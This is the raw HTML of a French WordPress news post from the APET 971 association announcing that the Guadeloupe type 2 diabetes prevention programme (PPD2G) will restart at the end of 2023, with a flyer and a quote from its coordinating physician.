.elementor-heading-title{font-size:25px;text-transform:uppercase;line-height:0.1em;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-626c06f > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-0b355f7 > .elementor-widget-container{padding:30px 0px 15px 0px;}.elementor-626 .elementor-element.elementor-element-0b355f7 .elementor-heading-title{font-size:25px;text-transform:uppercase;line-height:0.1em;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-dbf9f3a > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-dbf9f3a{text-align:start;}.elementor-626 .elementor-element.elementor-element-fb5cb0b:not(.elementor-motion-effects-element-type-background), .elementor-626 .elementor-element.elementor-element-fb5cb0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C4179;}.elementor-626 .elementor-element.elementor-element-fb5cb0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-626 .elementor-element.elementor-element-fb5cb0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-626 .elementor-element.elementor-element-ad16ed5{color:#FFFFFF;}@media(min-width:768px){.elementor-626 .elementor-element.elementor-element-6acfe8d{width:25.25%;}.elementor-626 .elementor-element.elementor-element-57f13e2{width:23.583%;}.elementor-626 .elementor-element.elementor-element-24cf483{width:26.146%;}}@media(max-width:767px){.elementor-626 .elementor-element.elementor-element-8c173b5{padding:3em 0em 3em 0em;}.elementor-626 .elementor-element.elementor-element-51becc2 > .elementor-element-populated.elementor-column-wrap{padding:2em 0em 2em 0em;}}</style>
<style>.elementor-626 .elementor-element.elementor-element-8c173b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-626 .elementor-element.elementor-element-46f24b5 .logo_image{max-height:80px;}.elementor-626 .elementor-element.elementor-element-2c92460:not(.elementor-motion-effects-element-type-background), .elementor-626 .elementor-element.elementor-element-2c92460 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C4179;}.elementor-626 .elementor-element.elementor-element-2c92460{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:16px 16px 16px 16px;}.elementor-626 .elementor-element.elementor-element-2c92460 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-626 .elementor-element.elementor-element-adbe009 .elementor-heading-title{font-size:25px;text-transform:uppercase;line-height:0.1em;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-30ef2ed > .elementor-widget-container{margin:6px 0px 0px 0px;padding:1px 1px 16px 1px;}.elementor-626 .elementor-element.elementor-element-30ef2ed img{width:100%;max-width:100%;height:181px;opacity:1;}.elementor-626 .elementor-element.elementor-element-fb6cfb2 img{width:100%;max-width:100%;height:174px;}.elementor-626 .elementor-element.elementor-element-0316447{text-align:start;}.elementor-626 .elementor-element.elementor-element-0316447 .elementor-heading-title{font-size:25px;text-transform:uppercase;line-height:0.1em;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-ff0a82b > .elementor-widget-container{background-color:#EC7338;margin:10px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-626 .elementor-element.elementor-element-ff0a82b{color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-a096841 > .elementor-widget-container{background-color:#13C7F7;margin:10px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-626 .elementor-element.elementor-element-a096841{text-align:center;font-size:23px;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-7edfc00 > .elementor-widget-container{background-color:#716B65;margin:10px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-626 .elementor-element.elementor-element-7edfc00{text-align:center;font-size:17px;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-c21fbc3{text-align:start;}.elementor-626 .elementor-element.elementor-element-c21fbc3 .elementor-heading-title{font-size:25px;text-transform:uppercase;line-height:0.9em;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-196db92 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-fe8a967 .elementor-heading-title{font-size:25px;text-transform:uppercase;line-height:0.1em;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-626c06f > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-0b355f7 > .elementor-widget-container{padding:30px 0px 15px 0px;}.elementor-626 .elementor-element.elementor-element-0b355f7 .elementor-heading-title{font-size:25px;text-transform:uppercase;line-height:0.1em;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-dbf9f3a > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-dbf9f3a{text-align:start;}.elementor-626 .elementor-element.elementor-element-fb5cb0b:not(.elementor-motion-effects-element-type-background), .elementor-626 .elementor-element.elementor-element-fb5cb0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C4179;}.elementor-626 .elementor-element.elementor-element-fb5cb0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-626 .elementor-element.elementor-element-fb5cb0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-626 .elementor-element.elementor-element-ad16ed5{color:#FFFFFF;}@media(min-width:768px){.elementor-626 .elementor-element.elementor-element-6acfe8d{width:25.25%;}.elementor-626 .elementor-element.elementor-element-57f13e2{width:23.583%;}.elementor-626 .elementor-element.elementor-element-24cf483{width:26.146%;}}@media(max-width:767px){.elementor-626 .elementor-element.elementor-element-8c173b5{padding:3em 0em 3em 0em;}.elementor-626 .elementor-element.elementor-element-51becc2 > .elementor-element-populated.elementor-column-wrap{padding:2em 0em 2em 0em;}}</style>



</head>

<body class="wp-singular post-template-default single single-post postid-7747 single-format-standard wp-custom-logo wp-theme-impacto-patronus wp-child-theme-impacto-patronus-child preloader ehf-template-impacto-patronus ehf-stylesheet-impacto-patronus-child body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-724 header_position_default menu_style_top no_layout thumbnail_type_default post_header_position_under elementor-default elementor-kit-2671">
    
	<div id="page_preloader"><div class="preloader_wrap preloader_square"><div class="preloader_square1"></div><div class="preloader_square2"></div></div></div>
	<div class="body_wrap">

		<div class="page_wrap">
			
						<a class="impacto_patronus_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
						<a class="impacto_patronus_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
						<a class="impacto_patronus_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>
			
			<header class="top_panel top_panel_custom top_panel_custom_724 top_panel_custom_main-header				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="724" class="elementor elementor-724">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b1b4281 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default" data-id="b1b4281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6fa7af4 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="6fa7af4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3e69504 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="3e69504" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://apet971.fr/" id="trx_sc_layouts_logo_863102040" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image"
					src="//apet971.fr/wp-content/uploads/2019/04/logo-apet971-pc.png"
											srcset="//apet971.fr/wp-content/uploads/2019/04/logo-apet971-retina.png 2x"
											alt="Apet 971" width="194" height="100"></a><!-- /.sc_layouts_logo -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-bca610b sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="bca610b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-104c46f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="104c46f" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_433445792" data-animation-in="fadeInUpSmall" data-animation-out="slideOutDown"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3002"><a href="https://apet971.fr/" data-ps2id-api="true"><span>Accueil</span></a></li><li id="menu-item-3193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3193"><a href="#" data-ps2id-api="true"><span>Qui sommes-nous ?</span></a>
<ul class="sub-menu"><li id="menu-item-3189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3189"><a href="https://apet971.fr/qui-sommes-nous/" data-ps2id-api="true"><span>QUI SOMMES NOUS ?</span></a></li><li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://apet971.fr/conseil-dadministration/" data-ps2id-api="true"><span>CONSEIL D’ADMINISTRATION</span></a></li><li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://apet971.fr/conseil-scientifique/" data-ps2id-api="true"><span>COMITÉ SCIENTIFIQUE</span></a></li></ul>
</li><li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3088"><a href="https://apet971.fr/pole-de-ressources/" data-ps2id-api="true"><span>POLE DE RESSOURCES</span></a>
<ul class="sub-menu"><li id="menu-item-3704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://apet971.fr/pole-de-ressources/#poleressourceenetp" data-ps2id-api="true"><span>LE PÔLE DE RESSOURCES EN ETP</span></a></li><li id="menu-item-3705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="https://apet971.fr/pole-de-ressources/#missiondupole" data-ps2id-api="true"><span>LES MISSIONS DU PÔLE DE RESSOURCES EN ETP</span></a></li><li id="menu-item-3706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3706"><a href="https://apet971.fr/pole-de-ressources/#comitedepilotage" data-ps2id-api="true"><span>UN COMITÉ DE PILOTAGE</span></a></li><li id="menu-item-3707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://apet971.fr/pole-de-ressources/#equipeoperationnelle" data-ps2id-api="true"><span>UNE ÉQUIPE OPÉRATIONNELLE</span></a></li></ul>
</li><li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://apet971.fr/programme-etp/" data-ps2id-api="true"><span>PROGRAMMES ETP</span></a></li><li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://apet971.fr/espace-documentaire/" data-ps2id-api="true"><span>ESPACE DOCUMENTAIRE</span></a></li><li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://apet971.fr/actualites/" data-ps2id-api="true"><span>ACTUALITÉS</span></a></li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b61562c sc_gradient_animation_none sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="b61562c" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_button_454442806"	class="sc_item_button sc_button_wrap"><a href="https://apet971.fr/contacts/" class="sc_button sc_button_default sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">Contactez nous</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-459c0c8 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-height-default elementor-section-height-default" data-id="459c0c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7793e4e sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="7793e4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-ad204d3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="ad204d3" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://apet971.fr/" id="trx_sc_layouts_logo_465985585" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_406234422"><img class="logo_image"
					src="//apet971.fr/wp-content/uploads/2019/04/logo-apet971-pc.png"
											srcset="//apet971.fr/wp-content/uploads/2019/04/logo-apet971-retina.png 2x"
											alt="Apet 971" width="194" height="100"></a><!-- /.sc_layouts_logo -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d43478 sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="4d43478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-56696fa sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="56696fa" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_menu_1654467370" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://apet971.fr/">
		<img src="//apet971.fr/wp-content/uploads/2022/05/logo-apet-mobile-1.png" alt="Apet 971" width="130" height="70">	</a>
	<nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3002"><a href="https://apet971.fr/" data-ps2id-api="true"><span>Accueil</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3193"><a href="#" data-ps2id-api="true"><span>Qui sommes-nous ?</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3189"><a href="https://apet971.fr/qui-sommes-nous/" data-ps2id-api="true"><span>QUI SOMMES NOUS ?</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://apet971.fr/conseil-dadministration/" data-ps2id-api="true"><span>CONSEIL D’ADMINISTRATION</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://apet971.fr/conseil-scientifique/" data-ps2id-api="true"><span>COMITÉ SCIENTIFIQUE</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3088"><a href="https://apet971.fr/pole-de-ressources/" data-ps2id-api="true"><span>POLE DE RESSOURCES</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://apet971.fr/pole-de-ressources/#poleressourceenetp" data-ps2id-api="true"><span>LE PÔLE DE RESSOURCES EN ETP</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="https://apet971.fr/pole-de-ressources/#missiondupole" data-ps2id-api="true"><span>LES MISSIONS DU PÔLE DE RESSOURCES EN ETP</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3706"><a href="https://apet971.fr/pole-de-ressources/#comitedepilotage" data-ps2id-api="true"><span>UN COMITÉ DE PILOTAGE</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://apet971.fr/pole-de-ressources/#equipeoperationnelle" data-ps2id-api="true"><span>UNE ÉQUIPE OPÉRATIONNELLE</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://apet971.fr/programme-etp/" data-ps2id-api="true"><span>PROGRAMMES ETP</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://apet971.fr/espace-documentaire/" data-ps2id-api="true"><span>ESPACE DOCUMENTAIRE</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://apet971.fr/actualites/" data-ps2id-api="true"><span>ACTUALITÉS</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://apet971.fr/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCdIjRh7-lPVHqTTKpaf8PLA" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube-video"><span class="icon-youtube-video"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
												<a id="content_skip_link_anchor" class="impacto_patronus_skip_link_anchor" href="#"></a>
						<article id="post-7747" data-post-id="7747"
	class="post_item_single post_type_post post_format_ post-7747 post type-post status-publish format-standard hentry category-actualites">
			<div class="header_content_wrap post_header_has_content header_align_mc">
							<div class="post_header post_header_single entry-header">
				<h1 class="post_title entry-title">Programme de Prévention Diabète de type 2 en Guadeloupe (PPD2G)</h1>		<div class="post_meta">
			<span class="post_meta_item post_date">septembre 19, 2023</span> 		</div><!-- .post_meta -->
					</div><!-- .post_header -->
						</div>
				<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://apet971.fr/wp-content/uploads/2023/09/FLYER-2023-PPD2G-4-724x1024.png" alt="Après une longue &quot;pause&quot; imposée par la crise sanitaire, l'ambitieux programme de prévention du diabète de type 2 en Guadeloupe dont je suis l'investigateur-coordonnateur, va redémarrer fin 2023. Dr Pauline Kangambega-Nouvier" class="wp-image-7744" srcset="https://apet971.fr/wp-content/uploads/2023/09/FLYER-2023-PPD2G-4-724x1024.png 724w, https://apet971.fr/wp-content/uploads/2023/09/FLYER-2023-PPD2G-4-212x300.png 212w, https://apet971.fr/wp-content/uploads/2023/09/FLYER-2023-PPD2G-4-768x1086.png 768w, https://apet971.fr/wp-content/uploads/2023/09/FLYER-2023-PPD2G-4-1086x1536.png 1086w, https://apet971.fr/wp-content/uploads/2023/09/FLYER-2023-PPD2G-4-370x523.png 370w, https://apet971.fr/wp-content/uploads/2023/09/FLYER-2023-PPD2G-4-770x1089.png 770w, https://apet971.fr/wp-content/uploads/2023/09/FLYER-2023-PPD2G-4-1170x1655.png 1170w, https://apet971.fr/wp-content/uploads/2023/09/FLYER-2023-PPD2G-4.png 1414w" sizes="(max-width: 724px) 100vw, 724px" /></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Après une longue &#8220;pause&#8221; imposée par la crise sanitaire, l&#8217;ambitieux programme de prévention du diabète de type 2 en Guadeloupe dont je suis l&#8217;investigateur-coordonnateur, va redémarrer fin 2023. Dr Pauline Kangambega-Nouvier </p>
</blockquote>
	</div><!-- .entry-content -->


	</article>
		<div class="nav-links-single">
			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://apet971.fr/rencontre-interactive-patient-partenaire/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">Previous post:</span> <h6 class="post-title">Rencontre interactive &#8211; Patient partenaire</h6><span class="post_date">juin 26, 2023</span></a></div><div class="nav-next"><a href="https://apet971.fr/notre-selection-du-mois-septembre-2023/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">Next post:</span> <h6 class="post-title">Notre sélection du mois &#8211; Septembre 2023</h6><span class="post_date">septembre 20, 2023</span></a></div></div>
	</nav>		</div>
					<section class="related_wrap related_position_below_content related_style_classic">
				<h3 class="section_title related_wrap_title">Tu pourrais aussi aimer</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-8004" class="related_item post_format_standard post-8004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">
	<div class="post_featured with_thumb hover_stroke">						<div class="mask"></div>
						            <a href="https://apet971.fr/cafe-de-letp/"  aria-hidden="true" ><span></span><span></span><span></span><span></span></a>
            </div>	<div class="post_header entry-header">
		<h6 class="post_title entry-title"><a href="https://apet971.fr/cafe-de-letp/">Les Cafés de l&#8217;ETP &#8211; 13DEC23</a></h6>
                    <div class="post_meta">
                <a href="https://apet971.fr/cafe-de-letp/" class="post_meta_item post_date">novembre 10, 2023</a>
            </div>
            	</div>
</div>
</div><div class="column-1_2"><div id="post-6893" class="related_item post_format_standard post-6893 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">
	<div class="post_featured with_thumb hover_stroke">						<div class="mask"></div>
						            <a href="https://apet971.fr/les-rencontres-interactives-en-etp/"  aria-hidden="true" ><span></span><span></span><span></span><span></span></a>
            </div>	<div class="post_header entry-header">
		<h6 class="post_title entry-title"><a href="https://apet971.fr/les-rencontres-interactives-en-etp/">Les Rencontres Interactives en ETP &#8211; Mener une démarche d&#8217;éducation nutritionnelle c&#8217;est ?</a></h6>
                    <div class="post_meta">
                <a href="https://apet971.fr/les-rencontres-interactives-en-etp/" class="post_meta_item post_date">avril 4, 2023</a>
            </div>
            	</div>
</div>
</div></div>			</section><!-- </.related_wrap> -->
									</div><!-- </.content> -->
							<div class="sidebar widget_area
			 right sidebar_below scheme_default		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="impacto_patronus_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://apet971.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://apet971.fr/category/actualites/">ACTUALITES</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://apet971.fr/category/articles-et-revues-specialises/">ARTICLES ET REVUES SPECIALISÉS</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://apet971.fr/category/fiches-pratiques/">FICHES PRATIQUES</a>
</li>
			</ul>

			</aside><aside id="trx_addons_widget_recent_posts-2" class="widget widget_recent_posts"><h5 class="widget_title">Nouvelles récentes</h5><article class="post_item with_thumb"><div class="post_content"><h6 class="post_title"><a href="https://apet971.fr/le-dr-atallah-explique-les-bienfaits-de-la-marche/">Le Dr Atallah explique les bienfaits de la marche</a></h6><div class="post_info"></div></div></article><article class="post_item with_thumb"><div class="post_content"><h6 class="post_title"><a href="https://apet971.fr/cafe-de-letp-education-therapeutique-et-art-therapie-une-alliance-a-explorer-1-octobre-2025/">Café de l&#8217;ETP &#8211; Education Thérapeutique et Art Thérapie, une alliance à explorer &#8211; 25 Octobre 2025</a></h6><div class="post_info"></div></div></article><article class="post_item with_thumb"><div class="post_content"><h6 class="post_title"><a href="https://apet971.fr/2eme-journee-regionale-deducation-therapeutique-du-patient-en-guadeloupe-partenariat-ressources-et-mesure-dimpact-en-etp-15-novembre-2025/">2ème Journée Régionale d’Education Thérapeutique du Patient en Guadeloupe &#8211; “Partenariat, ressources et mesure d’impact en ETP” &#8211; 15 Novembre 2025</a></h6><div class="post_info"></div></div></article></aside><aside id="trx_addons_widget_calendar-2" class="widget widget_calendar"><h5 class="widget_title">Calendrier</h5><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://apet971.fr/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
							</div><!-- </.content_wrap> -->
								</div><!-- </.page_content_wrap> -->

						<a id="footer_skip_link_anchor" class="impacto_patronus_skip_link_anchor" href="#"></a>
			<footer class="footer_wrap footer_custom footer_custom_626 footer_custom_main-footer						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="626" class="elementor elementor-626">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8c173b5 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default" data-id="8c173b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e74a8cd sc-mobile_content_align_center sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="e74a8cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-46f24b5 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="46f24b5" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://apet971.fr/" id="trx_sc_layouts_logo_1392141315" class="sc_layouts_logo sc_layouts_logo_default"><img loading="lazy" class="logo_image"
					src="//apet971.fr/wp-content/uploads/2019/03/logo-ap.png"
											srcset="//apet971.fr/wp-content/uploads/2019/03/logo-ap.png 2x"
											alt="Apet 971" width="300" height="160"></a><!-- /.sc_layouts_logo -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51becc2 sc_layouts_column_align_center sc_layouts_column sc-mobile_content_align_center sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="51becc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3996780 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="3996780" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://apet971.fr/">apet971</a> © 2026. Tous les droits sont réservés.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d509875 sc_layouts_column_align_right sc_layouts_column sc-mobile_content_align_center sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="d509875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8734a06 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="8734a06" data-element_type="widget" data-widget_type="trx_sc_socials.default">
